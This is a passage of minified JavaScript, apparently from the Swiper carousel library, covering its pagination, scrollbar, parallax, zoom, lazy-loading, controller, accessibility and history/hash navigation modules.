class="'+h.progressbarFillClass+'"></span>',F.html(e)),"custom"!==h.type&&f.emit("paginationRender",f.pagination.$el[0])}},init:function(){var f=this,h=f.params.pagination;if(h.el){var d=F(h.el);0!==d.length&&(f.params.uniqueNavElements&&"string"==typeof h.el&&1<d.length&&1===f.$el.find(h.el).length&&(d=f.$el.find(h.el)),"bullets"===h.type&&h.clickable&&d.addClass(h.clickableClass),d.addClass(h.modifierClass+h.type),"bullets"===h.type&&h.dynamicBullets&&(d.addClass(""+h.modifierClass+h.type+"-dynamic"),f.pagination.dynamicBulletIndex=0,h.dynamicMainBullets<1&&(h.dynamicMainBullets=1)),"progressbar"===h.type&&h.progressbarOpposite&&d.addClass(h.progressbarOppositeClass),h.clickable&&d.on("click","."+h.bulletClass,function(h){h.preventDefault();var d=F(this).index()*f.params.slidesPerGroup;f.params.loop&&(d+=f.loopedSlides),f.slideTo(d)}),bX.extend(f.pagination,{$el:d,el:d[0]}))}},destroy:function(){var f=this,h=f.params.pagination;if(h.el&&f.pagination.el&&f.pagination.$el&&0!==f.pagination.$el.length){var d=f.pagination.$el;d.removeClass(h.hiddenClass),d.removeClass(h.modifierClass+h.type),f.pagination.bullets&&f.pagination.bullets.removeClass(h.bulletActiveClass),h.clickable&&d.off("click","."+h.bulletClass)}}},r={setTranslate:function(){var f=this;if(f.params.scrollbar.el&&f.scrollbar.el){var h=f.scrollbar,d=f.rtlTranslate,F=f.progress,e=h.dragSize,N=h.trackSize,b=h.$dragEl,Ff=h.$el,J=f.params.scrollbar,fR=e,bX=(N-e)*F;d?0<(bX=-bX)?(fR=e-bX,bX=0):N<-bX+e&&(fR=N+bX):bX<0?(fR=e+bX,bX=0):N<bX+e&&(fR=N-bX),f.isHorizontal()?(bR.transforms3d?b.transform("translate3d("+bX+"px, 0, 0)"):b.transform("translateX("+bX+"px)"),b[0].style.width=fR+"px"):(bR.transforms3d?b.transform("translate3d(0px, "+bX+"px, 0)"):b.transform("translateY("+bX+"px)"),b[0].style.height=fR+"px"),J.hide&&(clearTimeout(f.scrollbar.timeout),Ff[0].style.opacity=1,f.scrollbar.timeout=setTimeout(function(){Ff[0].style.opacity=0,Ff.transition(400)},1e3))}},setTransition:function(f){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(f)},updateSize:function(){var f=this;if(f.params.scrollbar.el&&f.scrollbar.el){var h=f.scrollbar,d=h.$dragEl,F=h.$el;d[0].style.width="",d[0].style.height="";var e,N=f.isHorizontal()?F[0].offsetWidth:F[0].offsetHeight,b=f.size/f.virtualSize,Ff=b*(N/f.size);e="auto"===f.params.scrollbar.dragSize?N*b:parseInt(f.params.scrollbar.dragSize,10),f.isHorizontal()?d[0].style.width=e+"px":d[0].style.height=e+"px",F[0].style.display=1<=b?"none":"",f.params.scrollbar.hide&&(F[0].style.opacity=0),bX.extend(h,{trackSize:N,divider:b,moveDivider:Ff,dragSize:e}),h.$el[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](f.params.scrollbar.lockClass)}},setDragPosition:function(f){var h,d=this,F=d.scrollbar,e=d.rtlTranslate,N=F.$el,b=F.dragSize,Ff=F.trackSize;h=((d.isHorizontal()?"touchstart"===f.type||"touchmove"===f.type?f.targetTouches[0].pageX:f.pageX||f.clientX:"touchstart"===f.type||"touchmove"===f.type?f.targetTouches[0].pageY:f.pageY||f.clientY)-N.offset()[d.isHorizontal()?"left":"top"]-b/2)/(Ff-b),h=Math.max(Math.min(h,1),0),e&&(h=1-h);var J=d.minTranslate()+(d.maxTranslate()-d.minTranslate())*h;d.updateProgress(J),d.setTranslate(J),d.updateActiveIndex(),d.updateSlidesClasses()},onDragStart:function(f){var h=this,d=h.params.scrollbar,F=h.scrollbar,e=h.$wrapperEl,N=F.$el,b=F.$dragEl;h.scrollbar.isTouched=!0,f.preventDefault(),f.stopPropagation(),e.transition(100),b.transition(100),F.setDragPosition(f),clearTimeout(h.scrollbar.dragTimeout),N.transition(0),d.hide&&N.css("opacity",1),h.emit("scrollbarDragStart",f)},onDragMove:function(f){var h=this.scrollbar,d=this.$wrapperEl,F=h.$el,e=h.$dragEl;this.scrollbar.isTouched&&(f.preventDefault?f.preventDefault():f.returnValue=!1,h.setDragPosition(f),d.transition(0),F.transition(0),e.transition(0),this.emit("scrollbarDragMove",f))},onDragEnd:function(f){var h=this,d=h.params.scrollbar,F=h.scrollbar.$el;h.scrollbar.isTouched&&(h.scrollbar.isTouched=!1,d.hide&&(clearTimeout(h.scrollbar.dragTimeout),h.scrollbar.dragTimeout=bX.nextTick(function(){F.css("opacity",0),F.transition(400)},1e3)),h.emit("scrollbarDragEnd",f),d.snapOnRelease&&h.slideToClosest())},enableDraggable:function(){var h=this;if(h.params.scrollbar.el){var d=h.scrollbar,F=h.touchEventsTouch,e=h.touchEventsDesktop,N=h.params,b=d.$el[0],Ff=!(!bR.passiveListener||!N.passiveListeners)&&{passive:!1,capture:!1},J=!(!bR.passiveListener||!N.passiveListeners)&&{passive:!0,capture:!1};bR.touch?(b.addEventListener(F.start,h.scrollbar.onDragStart,Ff),b.addEventListener(F.move,h.scrollbar.onDragMove,Ff),b.addEventListener(F.end,h.scrollbar.onDragEnd,J)):(b.addEventListener(e.start,h.scrollbar.onDragStart,Ff),f.addEventListener(e.move,h.scrollbar.onDragMove,Ff),f.addEventListener(e.end,h.scrollbar.onDragEnd,J))}},disableDraggable:function(){var h=this;if(h.params.scrollbar.el){var d=h.scrollbar,F=h.touchEventsTouch,e=h.touchEventsDesktop,N=h.params,b=d.$el[0],Ff=!(!bR.passiveListener||!N.passiveListeners)&&{passive:!1,capture:!1},J=!(!bR.passiveListener||!N.passiveListeners)&&{passive:!0,capture:!1};bR.touch?(b.removeEventListener(F.start,h.scrollbar.onDragStart,Ff),b.removeEventListener(F.move,h.scrollbar.onDragMove,Ff),b.removeEventListener(F.end,h.scrollbar.onDragEnd,J)):(b.removeEventListener(e.start,h.scrollbar.onDragStart,Ff),f.removeEventListener(e.move,h.scrollbar.onDragMove,Ff),f.removeEventListener(e.end,h.scrollbar.onDragEnd,J))}},init:function(){var f=this;if(f.params.scrollbar.el){var h=f.scrollbar,d=f.$el,e=f.params.scrollbar,N=F(e.el);f.params.uniqueNavElements&&"string"==typeof e.el&&1<N.length&&1===d.find(e.el).length&&(N=d.find(e.el));var b=N.find("."+f.params.scrollbar.dragClass);0===b.length&&(b=F('<div class="'+f.params.scrollbar.dragClass+'"></div>'),N.append(b)),bX.extend(h,{$el:N,el:N[0],$dragEl:b,dragEl:b[0]}),e.draggable&&h.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},s={setTransform:function(f,h){var d=this.rtl,e=F(f),N=d?-1:1,b=e.attr("data-swiper-parallax")||"0",Ff=e.attr("data-swiper-parallax-x"),J=e.attr("data-swiper-parallax-y"),fR=e.attr("data-swiper-parallax-scale"),bX=e.attr("data-swiper-parallax-opacity");if(Ff||J?(Ff=Ff||"0",J=J||"0"):this.isHorizontal()?(Ff=b,J="0"):(J=b,Ff="0"),Ff=0<=Ff.indexOf("%")?parseInt(Ff,10)*h*N+"%":Ff*h*N+"px",J=0<=J.indexOf("%")?parseInt(J,10)*h+"%":J*h+"px",null!=bX){var bR=bX-(bX-1)*(1-Math.abs(h));e[0].style.opacity=bR}if(null==fR)e.transform("translate3d("+Ff+", "+J+", 0px)");else{var eW=fR-(fR-1)*(1-Math.abs(h));e.transform("translate3d("+Ff+", "+J+", 0px) scale("+eW+")")}},setTranslate:function(){var f=this,h=f.$el,d=f.slides,e=f.progress,N=f.snapGrid;h.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(h,d){f.parallax.setTransform(d,e)}),d.each(function(h,d){var b=d.progress;1<f.params.slidesPerGroup&&"auto"!==f.params.slidesPerView&&(b+=Math.ceil(h/2)-e*(N.length-1)),b=Math.min(Math.max(b,-1),1),F(d).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(h,d){f.parallax.setTransform(d,b)})})},setTransition:function(f){void 0===f&&(f=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(h,d){var e=F(d),N=parseInt(e.attr("data-swiper-parallax-duration"),10)||f;0===f&&(N=0),e.transition(N)})}},t={getDistanceBetweenTouches:function(f){if(f.targetTouches.length<2)return 1;var h=f.targetTouches[0].pageX,d=f.targetTouches[0].pageY,F=f.targetTouches[1].pageX,e=f.targetTouches[1].pageY;return Math.sqrt(Math.pow(F-h,2)+Math.pow(e-d,2))},onGestureStart:function(f){var h=this,d=h.params.zoom,e=h.zoom,N=e.gesture;if(e.fakeGestureTouched=!1,e.fakeGestureMoved=!1,!bR.gestures){if("touchstart"!==f.type||"touchstart"===f.type&&f.targetTouches.length<2)return;e.fakeGestureTouched=!0,N.scaleStart=t.getDistanceBetweenTouches(f)}N.$slideEl&&N.$slideEl.length||(N.$slideEl=F(f.target).closest(".swiper-slide"),0===N.$slideEl.length&&(N.$slideEl=h.slides.eq(h.activeIndex)),N.$imageEl=N.$slideEl.find("img, svg, canvas"),N.$imageWrapEl=N.$imageEl.parent("."+d.containerClass),N.maxRatio=N.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,0!==N.$imageWrapEl.length)?(N.$imageEl.transition(0),h.zoom.isScaling=!0):N.$imageEl=void 0},onGestureChange:function(f){var h=this.params.zoom,d=this.zoom,F=d.gesture;if(!bR.gestures){if("touchmove"!==f.type||"touchmove"===f.type&&f.targetTouches.length<2)return;d.fakeGestureMoved=!0,F.scaleMove=t.getDistanceBetweenTouches(f)}F.$imageEl&&0!==F.$imageEl.length&&(d.scale=bR.gestures?f.scale*d.currentScale:F.scaleMove/F.scaleStart*d.currentScale,d.scale>F.maxRatio&&(d.scale=F.maxRatio-1+Math.pow(d.scale-F.maxRatio+1,.5)),d.scale<h.minRatio&&(d.scale=h.minRatio+1-Math.pow(h.minRatio-d.scale+1,.5)),F.$imageEl.transform("translate3d(0,0,0) scale("+d.scale+")"))},onGestureEnd:function(f){var h=this.params.zoom,d=this.zoom,F=d.gesture;if(!bR.gestures){if(!d.fakeGestureTouched||!d.fakeGestureMoved)return;if("touchend"!==f.type||"touchend"===f.type&&f.changedTouches.length<2&&!bf.android)return;d.fakeGestureTouched=!1,d.fakeGestureMoved=!1}F.$imageEl&&0!==F.$imageEl.length&&(d.scale=Math.max(Math.min(d.scale,F.maxRatio),h.minRatio),F.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+d.scale+")"),d.currentScale=d.scale,d.isScaling=!1,1===d.scale&&(F.$slideEl=void 0))},onTouchStart:function(f){var h=this.zoom,d=h.gesture,F=h.image;d.$imageEl&&0!==d.$imageEl.length&&(F.isTouched||(bf.android&&f.preventDefault(),F.isTouched=!0,F.touchesStart.x="touchstart"===f.type?f.targetTouches[0].pageX:f.pageX,F.touchesStart.y="touchstart"===f.type?f.targetTouches[0].pageY:f.pageY))},onTouchMove:function(f){var h=this,d=h.zoom,F=d.gesture,e=d.image,N=d.velocity;if(F.$imageEl&&0!==F.$imageEl.length&&(h.allowClick=!1,e.isTouched&&F.$slideEl)){e.isMoved||(e.width=F.$imageEl[0].offsetWidth,e.height=F.$imageEl[0].offsetHeight,e.startX=bX.getTranslate(F.$imageWrapEl[0],"x")||0,e.startY=bX.getTranslate(F.$imageWrapEl[0],"y")||0,F.slideWidth=F.$slideEl[0].offsetWidth,F.slideHeight=F.$slideEl[0].offsetHeight,F.$imageWrapEl.transition(0),h.rtl&&(e.startX=-e.startX,e.startY=-e.startY));var b=e.width*d.scale,Ff=e.height*d.scale;if(!(b<F.slideWidth&&Ff<F.slideHeight)){if(e.minX=Math.min(F.slideWidth/2-b/2,0),e.maxX=-e.minX,e.minY=Math.min(F.slideHeight/2-Ff/2,0),e.maxY=-e.minY,e.touchesCurrent.x="touchmove"===f.type?f.targetTouches[0].pageX:f.pageX,e.touchesCurrent.y="touchmove"===f.type?f.targetTouches[0].pageY:f.pageY,!e.isMoved&&!d.isScaling){if(h.isHorizontal()&&(Math.floor(e.minX)===Math.floor(e.startX)&&e.touchesCurrent.x<e.touchesStart.x||Math.floor(e.maxX)===Math.floor(e.startX)&&e.touchesCurrent.x>e.touchesStart.x))return void(e.isTouched=!1);if(!h.isHorizontal()&&(Math.floor(e.minY)===Math.floor(e.startY)&&e.touchesCurrent.y<e.touchesStart.y||Math.floor(e.maxY)===Math.floor(e.startY)&&e.touchesCurrent.y>e.touchesStart.y))return void(e.isTouched=!1)}f.preventDefault(),f.stopPropagation(),e.isMoved=!0,e.currentX=e.touchesCurrent.x-e.touchesStart.x+e.startX,e.currentY=e.touchesCurrent.y-e.touchesStart.y+e.startY,e.currentX<e.minX&&(e.currentX=e.minX+1-Math.pow(e.minX-e.currentX+1,.8)),e.currentX>e.maxX&&(e.currentX=e.maxX-1+Math.pow(e.currentX-e.maxX+1,.8)),e.currentY<e.minY&&(e.currentY=e.minY+1-Math.pow(e.minY-e.currentY+1,.8)),e.currentY>e.maxY&&(e.currentY=e.maxY-1+Math.pow(e.currentY-e.maxY+1,.8)),N.prevPositionX||(N.prevPositionX=e.touchesCurrent.x),N.prevPositionY||(N.prevPositionY=e.touchesCurrent.y),N.prevTime||(N.prevTime=Date.now()),N.x=(e.touchesCurrent.x-N.prevPositionX)/(Date.now()-N.prevTime)/2,N.y=(e.touchesCurrent.y-N.prevPositionY)/(Date.now()-N.prevTime)/2,Math.abs(e.touchesCurrent.x-N.prevPositionX)<2&&(N.x=0),Math.abs(e.touchesCurrent.y-N.prevPositionY)<2&&(N.y=0),N.prevPositionX=e.touchesCurrent.x,N.prevPositionY=e.touchesCurrent.y,N.prevTime=Date.now(),F.$imageWrapEl.transform("translate3d("+e.currentX+"px, "+e.currentY+"px,0)")}}},onTouchEnd:function(){var f=this.zoom,h=f.gesture,d=f.image,F=f.velocity;if(h.$imageEl&&0!==h.$imageEl.length){if(!d.isTouched||!d.isMoved)return d.isTouched=!1,void(d.isMoved=!1);d.isTouched=!1,d.isMoved=!1;var e=300,N=300,b=F.x*e,Ff=d.currentX+b,J=F.y*N,fR=d.currentY+J;0!==F.x&&(e=Math.abs((Ff-d.currentX)/F.x)),0!==F.y&&(N=Math.abs((fR-d.currentY)/F.y));var bX=Math.max(e,N);d.currentX=Ff,d.currentY=fR;var bR=d.width*f.scale,eW=d.height*f.scale;d.minX=Math.min(h.slideWidth/2-bR/2,0),d.maxX=-d.minX,d.minY=Math.min(h.slideHeight/2-eW/2,0),d.maxY=-d.minY,d.currentX=Math.max(Math.min(d.currentX,d.maxX),d.minX),d.currentY=Math.max(Math.min(d.currentY,d.maxY),d.minY),h.$imageWrapEl.transition(bX).transform("translate3d("+d.currentX+"px, "+d.currentY+"px,0)")}},onTransitionEnd:function(){var f=this.zoom,h=f.gesture;h.$slideEl&&this.previousIndex!==this.activeIndex&&(h.$imageEl.transform("translate3d(0,0,0) scale(1)"),h.$imageWrapEl.transform("translate3d(0,0,0)"),f.scale=1,f.currentScale=1,h.$slideEl=void 0,h.$imageEl=void 0,h.$imageWrapEl=void 0)},toggle:function(f){var h=this.zoom;h.scale&&1!==h.scale?h.out():h.in(f)},in:function(f){var h,d,e,N,b,Ff,J,fR,bX,bR,eW,a,T,dj,aa,bP,fK=this,c=fK.zoom,j=fK.params.zoom,g=c.gesture,bf=c.image;(g.$slideEl||(g.$slideEl=fK.clickedSlide?F(fK.clickedSlide):fK.slides.eq(fK.activeIndex),g.$imageEl=g.$slideEl.find("img, svg, canvas"),g.$imageWrapEl=g.$imageEl.parent("."+j.containerClass)),g.$imageEl&&0!==g.$imageEl.length)&&(g.$slideEl.addClass(""+j.zoomedSlideClass),void 0===bf.touchesStart.x&&f?(h="touchend"===f.type?f.changedTouches[0].pageX:f.pageX,d="touchend"===f.type?f.changedTouches[0].pageY:f.pageY):(h=bf.touchesStart.x,d=bf.touchesStart.y),c.scale=g.$imageWrapEl.attr("data-swiper-zoom")||j.maxRatio,c.currentScale=g.$imageWrapEl.attr("data-swiper-zoom")||j.maxRatio,f?(aa=g.$slideEl[0].offsetWidth,bP=g.$slideEl[0].offsetHeight,e=g.$slideEl.offset().left+aa/2-h,N=g.$slideEl.offset().top+bP/2-d,J=g.$imageEl[0].offsetWidth,fR=g.$imageEl[0].offsetHeight,bX=J*c.scale,bR=fR*c.scale,T=-(eW=Math.min(aa/2-bX/2,0)),dj=-(a=Math.min(bP/2-bR/2,0)),(b=e*c.scale)<eW&&(b=eW),T<b&&(b=T),(Ff=N*c.scale)<a&&(Ff=a),dj<Ff&&(Ff=dj)):Ff=b=0,g.$imageWrapEl.transition(300).transform("translate3d("+b+"px, "+Ff+"px,0)"),g.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+c.scale+")"))},out:function(){var f=this,h=f.zoom,d=f.params.zoom,e=h.gesture;e.$slideEl||(e.$slideEl=f.clickedSlide?F(f.clickedSlide):f.slides.eq(f.activeIndex),e.$imageEl=e.$slideEl.find("img, svg, canvas"),e.$imageWrapEl=e.$imageEl.parent("."+d.containerClass)),e.$imageEl&&0!==e.$imageEl.length&&(h.scale=1,h.currentScale=1,e.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),e.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),e.$slideEl.removeClass(""+d.zoomedSlideClass),e.$slideEl=void 0)},enable:function(){var f=this,h=f.zoom;if(!h.enabled){h.enabled=!0;var d=!("touchstart"!==f.touchEvents.start||!bR.passiveListener||!f.params.passiveListeners)&&{passive:!0,capture:!1};bR.gestures?(f.$wrapperEl.on("gesturestart",".swiper-slide",h.onGestureStart,d),f.$wrapperEl.on("gesturechange",".swiper-slide",h.onGestureChange,d),f.$wrapperEl.on("gestureend",".swiper-slide",h.onGestureEnd,d)):"touchstart"===f.touchEvents.start&&(f.$wrapperEl.on(f.touchEvents.start,".swiper-slide",h.onGestureStart,d),f.$wrapperEl.on(f.touchEvents.move,".swiper-slide",h.onGestureChange,d),f.$wrapperEl.on(f.touchEvents.end,".swiper-slide",h.onGestureEnd,d)),f.$wrapperEl.on(f.touchEvents.move,"."+f.params.zoom.containerClass,h.onTouchMove)}},disable:function(){var f=this,h=f.zoom;if(h.enabled){f.zoom.enabled=!1;var d=!("touchstart"!==f.touchEvents.start||!bR.passiveListener||!f.params.passiveListeners)&&{passive:!0,capture:!1};bR.gestures?(f.$wrapperEl.off("gesturestart",".swiper-slide",h.onGestureStart,d),f.$wrapperEl.off("gesturechange",".swiper-slide",h.onGestureChange,d),f.$wrapperEl.off("gestureend",".swiper-slide",h.onGestureEnd,d)):"touchstart"===f.touchEvents.start&&(f.$wrapperEl.off(f.touchEvents.start,".swiper-slide",h.onGestureStart,d),f.$wrapperEl.off(f.touchEvents.move,".swiper-slide",h.onGestureChange,d),f.$wrapperEl.off(f.touchEvents.end,".swiper-slide",h.onGestureEnd,d)),f.$wrapperEl.off(f.touchEvents.move,"."+f.params.zoom.containerClass,h.onTouchMove)}}},u={loadInSlide:function(f,h){void 0===h&&(h=!0);var d=this,e=d.params.lazy;if(void 0!==f&&0!==d.slides.length){var N=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+f+'"]'):d.slides.eq(f),b=N.find("."+e.elementClass+":not(."+e.loadedClass+"):not(."+e.loadingClass+")");!N.hasClass(e.elementClass)||N.hasClass(e.loadedClass)||N.hasClass(e.loadingClass)||(b=b.add(N[0])),0!==b.length&&b.each(function(f,b){var Ff=F(b);Ff.addClass(e.loadingClass);var J=Ff.attr("data-background"),fR=Ff.attr("data-src"),bX=Ff.attr("data-srcset"),bR=Ff.attr("data-sizes");d.loadImage(Ff[0],fR||J,bX,bR,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(J?(Ff.css("background-image",'url("'+J+'")'),Ff.removeAttr("data-background")):(bX&&(Ff.attr("srcset",bX),Ff.removeAttr("data-srcset")),bR&&(Ff.attr("sizes",bR),Ff.removeAttr("data-sizes")),fR&&(Ff.attr("src",fR),Ff.removeAttr("data-src"))),Ff.addClass(e.loadedClass).removeClass(e.loadingClass),N.find("."+e.preloaderClass).remove(),d.params.loop&&h){var f=N.attr("data-swiper-slide-index");if(N.hasClass(d.params.slideDuplicateClass)){var F=d.$wrapperEl.children('[data-swiper-slide-index="'+f+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(F.index(),!1)}else{var b=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+f+'"]');d.lazy.loadInSlide(b.index(),!1)}}d.emit("lazyImageReady",N[0],Ff[0])}}),d.emit("lazyImageLoad",N[0],Ff[0])})}},load:function(){var f=this,h=f.$wrapperEl,d=f.params,e=f.slides,N=f.activeIndex,b=f.virtual&&d.virtual.enabled,Ff=d.lazy,J=d.slidesPerView;function fR(f){if(b){if(h.children("."+d.slideClass+'[data-swiper-slide-index="'+f+'"]').length)return!0}else if(e[f])return!0;return!1}function bX(f){return b?F(f).attr("data-swiper-slide-index"):F(f).index()}if("auto"===J&&(J=0),f.lazy.initialImageLoaded||(f.lazy.initialImageLoaded=!0),f.params.watchSlidesVisibility)h.children("."+d.slideVisibleClass).each(function(h,d){var e=b?F(d).attr("data-swiper-slide-index"):F(d).index();f.lazy.loadInSlide(e)});else if(1<J)for(var bR=N;bR<N+J;bR+=1)fR(bR)&&f.lazy.loadInSlide(bR);else f.lazy.loadInSlide(N);if(Ff.loadPrevNext)if(1<J||Ff.loadPrevNextAmount&&1<Ff.loadPrevNextAmount){for(var eW=Ff.loadPrevNextAmount,a=J,T=Math.min(N+a+Math.max(eW,a),e.length),dj=Math.max(N-Math.max(a,eW),0),aa=N+J;aa<T;aa+=1)fR(aa)&&f.lazy.loadInSlide(aa);for(var bP=dj;bP<N;bP+=1)fR(bP)&&f.lazy.loadInSlide(bP)}else{var fK=h.children("."+d.slideNextClass);0<fK.length&&f.lazy.loadInSlide(bX(fK));var c=h.children("."+d.slidePrevClass);0<c.length&&f.lazy.loadInSlide(bX(c))}}},v={LinearSpline:function(f,h){var d,F,e,N,b,Ff=function(f,h){for(F=-1,d=f.length;1<d-F;)f[e=d+F>>1]<=h?F=e:d=e;return d};return this.x=f,this.y=h,this.lastIndex=f.length-1,this.interpolate=function(f){return f?(b=Ff(this.x,f),N=b-1,(f-this.x[N])*(this.y[b]-this.y[N])/(this.x[b]-this.x[N])+this.y[N]):0},this},getInterpolateFunction:function(f){var h=this;h.controller.spline||(h.controller.spline=h.params.loop?new v.LinearSpline(h.slidesGrid,f.slidesGrid):new v.LinearSpline(h.snapGrid,f.snapGrid))},setTranslate:function(f,h){var d,F,e=this,N=e.controller.control;function b(f){var h=e.rtlTranslate?-e.translate:e.translate;"slide"===e.params.controller.by&&(e.controller.getInterpolateFunction(f),F=-e.controller.spline.interpolate(-h)),F&&"container"!==e.params.controller.by||(d=(f.maxTranslate()-f.minTranslate())/(e.maxTranslate()-e.minTranslate()),F=(h-e.minTranslate())*d+f.minTranslate()),e.params.controller.inverse&&(F=f.maxTranslate()-F),f.updateProgress(F),f.setTranslate(F,e),f.updateActiveIndex(),f.updateSlidesClasses()}if(Array.isArray(N))for(var Ff=0;Ff<N.length;Ff+=1)N[Ff]!==h&&N[Ff]instanceof eWe&&b(N[Ff]);else N instanceof eWe&&h!==N&&b(N)},setTransition:function(f,h){var d,F=this,e=F.controller.control;function N(h){h.setTransition(f,F),0!==f&&(h.transitionStart(),h.params.autoHeight&&bX.nextTick(function(){h.updateAutoHeight()}),h.$wrapperEl.transitionEnd(function(){e&&(h.params.loop&&"slide"===F.params.controller.by&&h.loopFix(),h.transitionEnd())}))}if(Array.isArray(e))for(d=0;d<e.length;d+=1)e[d]!==h&&e[d]instanceof eWe&&N(e[d]);else e instanceof eWe&&h!==e&&N(e)}},w={makeElFocusable:function(f){return f.attr("tabIndex","0"),f},addElRole:function(f,h){return f.attr("role",h),f},addElLabel:function(f,h){return f.attr("aria-label",h),f},disableEl:function(f){return f.attr("aria-disabled",!0),f},enableEl:function(f){return f.attr("aria-disabled",!1),f},onEnterKey:function(f){var h=this,d=h.params.a11y;if(13===f.keyCode){var e=F(f.target);h.navigation&&h.navigation.$nextEl&&e.is(h.navigation.$nextEl)&&(h.isEnd&&!h.params.loop||h.slideNext(),h.isEnd?h.a11y.notify(d.lastSlideMessage):h.a11y.notify(d.nextSlideMessage)),h.navigation&&h.navigation.$prevEl&&e.is(h.navigation.$prevEl)&&(h.isBeginning&&!h.params.loop||h.slidePrev(),h.isBeginning?h.a11y.notify(d.firstSlideMessage):h.a11y.notify(d.prevSlideMessage)),h.pagination&&e.is("."+h.params.pagination.bulletClass)&&e[0].click()}},notify:function(f){var h=this.a11y.liveRegion;0!==h.length&&(h.html(""),h.html(f))},updateNavigation:function(){var f=this;if(!f.params.loop){var h=f.navigation,d=h.$nextEl,F=h.$prevEl;F&&0<F.length&&(f.isBeginning?f.a11y.disableEl(F):f.a11y.enableEl(F)),d&&0<d.length&&(f.isEnd?f.a11y.disableEl(d):f.a11y.enableEl(d))}},updatePagination:function(){var f=this,h=f.params.a11y;f.pagination&&f.params.pagination.clickable&&f.pagination.bullets&&f.pagination.bullets.length&&f.pagination.bullets.each(function(d,e){var N=F(e);f.a11y.makeElFocusable(N),f.a11y.addElRole(N,"button"),f.a11y.addElLabel(N,h.paginationBulletMessage.replace(/{{index}}/,N.index()+1))})},init:function(){var f=this;f.$el.append(f.a11y.liveRegion);var h,d,F=f.params.a11y;f.navigation&&f.navigation.$nextEl&&(h=f.navigation.$nextEl),f.navigation&&f.navigation.$prevEl&&(d=f.navigation.$prevEl),h&&(f.a11y.makeElFocusable(h),f.a11y.addElRole(h,"button"),f.a11y.addElLabel(h,F.nextSlideMessage),h.on("keydown",f.a11y.onEnterKey)),d&&(f.a11y.makeElFocusable(d),f.a11y.addElRole(d,"button"),f.a11y.addElLabel(d,F.prevSlideMessage),d.on("keydown",f.a11y.onEnterKey)),f.pagination&&f.params.pagination.clickable&&f.pagination.bullets&&f.pagination.bullets.length&&f.pagination.$el.on("keydown","."+f.params.pagination.bulletClass,f.a11y.onEnterKey)},destroy:function(){var f,h,d=this;d.a11y.liveRegion&&0<d.a11y.liveRegion.length&&d.a11y.liveRegion.remove(),d.navigation&&d.navigation.$nextEl&&(f=d.navigation.$nextEl),d.navigation&&d.navigation.$prevEl&&(h=d.navigation.$prevEl),f&&f.off("keydown",d.a11y.onEnterKey),h&&h.off("keydown",d.a11y.onEnterKey),d.pagination&&d.params.pagination.clickable&&d.pagination.bullets&&d.pagination.bullets.length&&d.pagination.$el.off("keydown","."+d.params.pagination.bulletClass,d.a11y.onEnterKey)}},x={init:function(){var f=this;if(f.params.history){if(!h.history||!h.history.pushState)return f.params.history.enabled=!1,void(f.params.hashNavigation.enabled=!0);var d=f.history;d.initialized=!0,d.paths=x.getPathValues(),(d.paths.key||d.paths.value)&&(d.scrollToSlide(0,d.paths.value,f.params.runCallbacksOnInit),f.params.history.replaceState||h.addEventListener("popstate",f.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||h.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=x.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var f=h.location.pathname.slice(1).split("/").filter(function(f){return""!==f}),d=f.length;return{key:f[d-2],value:f[d-1]}},setHistory:function(f,d){if(this.history.initialized&&this.params.history.enabled){var F=this.slides.eq(d),e=x.slugify(F.attr("data-history"));h.location.pathname.includes(f)||(e=f+"/"+e);var N=h.history.state;N&&N.value===e||(this.params.history.replaceState?h.history.replaceState({value:e},null,e):h.history.pushState({value:e},null,e))}},slugify:function(f){return f.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(f,h,d){var F=this;if(h)for(var e=0,N=F.slides.length;e<N;e+=1){var b=F.slides.eq(e);if(x.slugify(b.attr("data-history"))===h&&!b.hasClass(F.params.slideDuplicateClass)){var Ff=b.index();F.slideTo(Ff,f,d)}}else F.slideTo(0,f,d)}},y={onHashCange:function(){var h=this,d=f.location.hash.replace("#","");if(d!==h.slides.eq(h.activeIndex).attr("data-hash")){var F=h.$wrapperEl.children("."+h.params.slideClass+'[data-hash="'+d+'"]').index();if(void 0===F)return;h.slideTo(F)}},setHash:function(){var d=this;if(d.hashNavigation.initialized&&d.params.hashNavigation.enabled)if(d.params.hashNavigation.replaceState&&h.history&&h.history.replaceState)h.history.replaceState(null,null,"#"+d.slides.eq(d.activeIndex).attr("data-hash")||"");else{var F=d.slides.eq(d.activeIndex),e=F.attr("data-hash")||F.attr("data-history");f.location.hash=e||""}},init:function(){var d=this;if(!(!d.params.hashNavigation.enabled||d.params.history&&d.params.history.enabled)){d.hashNavigation.initialized=!0;var e=f.location.hash.replace("#","");if(e)for(var N=0,b=d.slides.length;N<b;N+=1){var Ff=d.slides.eq(N);if((Ff.attr("data-hash")||Ff.attr("data-history"))===e&&!Ff.hasClass(d.params.slideDuplicateClass)){var J=Ff.index();d.slideTo(J,0,d.params.runCallbacksOnInit,!0)}}d.params.hashNavigation.watchState&&F(h).on("hashchange",d.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&F(h).off("hashchange",this.hashNavigation.onHashCange)}},z={run:function(){var 